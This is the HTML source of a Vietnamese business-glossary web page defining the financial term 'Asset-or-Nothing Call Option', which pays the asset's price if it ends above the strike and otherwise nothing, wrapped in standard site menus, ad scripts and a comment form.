			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="afbabeb24a2f7babc53ee85b-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6908cba40dbb1_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6908cba40dbb1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6908cba40dbb1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="afbabeb24a2f7babc53ee85b-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Asset-or-Nothing Call Option</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Asset-or-Nothing Call Option</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/"><span itemprop="name">Asset-or-Nothing Call Option</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Asset-or-Nothing Call Option - Definition Asset-or-Nothing Call Option - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="afbabeb24a2f7babc53ee85b-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="afbabeb24a2f7babc53ee85b-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/">Asset-or-Nothing Call Option</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Quyền chọn Mua-tài sản-hoặc-không gì cả</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="afbabeb24a2f7babc53ee85b-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="afbabeb24a2f7babc53ee85b-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Asset-or-Nothing Call Option là gì</strong>?</h3>
                        <span itemprop="description">Một khoản (lợi nhuận quyền chọn) bằng với giá của tài sản nếu tài sản đang có giá cao hơn giá thực hiện (strike price), nếu không thì khoản thu lại này sẽ bằng 0.</span>
                        <blockquote>
            <ul>
                <li>Asset-or-Nothing Call Option là Quyền chọn Mua-tài sản-hoặc-không gì cả.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                    <h2>Ý nghĩa - Giải thích</h2>
            <blockquote><strong>Asset-or-Nothing Call Option</strong> nghĩa là Quyền chọn Mua-tài sản-hoặc-không gì cả.</blockquote>
            Các loại quyền chọn này không hoạt động như những quyền chọn thông thường (plain vanilla option), là quyền chọn trả khoản tiền chênh lệch giữa giá thực hiện (strike price) và giá thị trường khi đến ngày đáo hạn.                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Asset-or-Nothing Call Option            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Asset-or-Nothing Call Option là gì</strong>? (hay Quyền chọn Mua-tài sản-hoặc-không gì cả nghĩa là gì?) <strong>Định nghĩa Asset-or-Nothing Call Option</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Asset-or-Nothing Call Option / Quyền chọn Mua-tài sản-hoặc-không gì cả. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fasset-or-nothing-call-option-394%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Asset-or-Nothing+Call+Option&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fasset-or-nothing-call-option-394%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/&amp;media=&description=Asset-or-Nothing+Call+Option">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Asset-or-Nothing+Call+Option %0A%0A https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/&title=Asset-or-Nothing+Call+Option">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/&name=Asset-or-Nothing Call Option">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/&text=Asset-or-Nothing+Call+Option">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Asset-or-Nothing+Call+Option%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Asset-or-Nothing+Call+Option https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/asset-or-nothing-call-option-394/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='763' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="afbabeb24a2f7babc53ee85b-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_6908cba412d84_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_6908cba412d84_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6908cba412d84_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="afbabeb24a2f7babc53ee85b-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="afbabeb24a2f7babc53ee85b-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6908cba413115_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6908cba413115_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6908cba413115_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="afbabeb24a2f7babc53ee85b-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="afbabeb24a2f7babc53ee85b-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_6908cba413366_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6908cba413366_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6908cba413366_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="afbabeb24a2f7babc53ee85b-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#2d44434b426d5e42594c5449424c4345595f44034e4240"><span class="__cf_email__" data-cfemail="8de4e3ebe2cdfee2f9ecf4e9e2ece3e5f9ffe4a3eee2e0">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2025 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6908cba4153a6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



